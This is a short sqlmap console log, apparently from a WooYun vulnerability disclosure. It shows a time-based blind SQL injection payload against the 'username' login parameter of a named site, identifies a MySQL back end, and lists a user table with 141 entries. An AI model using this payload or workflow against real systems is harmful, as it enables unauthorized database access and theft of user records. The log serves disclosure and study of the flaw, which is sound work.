 SqlMap
[11:46:36] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[11:46:36] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\1.txt'
[11:46:36] [INFO] resuming back-end DBMS 'mysql'
[11:46:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: username
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: username=admin') AND SLEEP(5) AND ('yFYJ'='yFYJ&password=123456&DropExpiration=None&IbtnEnte
0&IbtnEnter.y=48&__hash__=d46cd66dc962359f8b41e695a507e883_8d2058e0ccd6a1d14a1dca534a1b62d8
---
[11:46:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[11:46:37] [INFO] resumed: 141
Database: vmart
+-----------+---------+
| Table     | Entries |
+-----------+---------+
| wy_wxuser | 141     |
+-----------+---------+
[11:46:37] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\vmart.in
uds.net'
www.wooyun.org